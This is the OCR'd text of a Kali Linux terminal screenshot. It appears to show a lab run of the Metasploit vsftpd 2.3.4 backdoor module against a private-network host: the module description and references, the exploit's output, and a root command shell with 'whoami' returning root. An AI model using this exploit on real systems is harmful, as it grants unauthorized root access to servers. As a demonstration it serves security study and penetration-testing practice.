 root@kali: ~
Archivo Editar Pestañas Ayuda
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoore
d.html
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.1.41:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.41:21 - USER: 331 Please specify the password.
[+] 192.168.1.41:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.41:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.38:36557 -> 192.168.1.41:6200) at
2017-08-08 07:34:23 +0200
whoami
root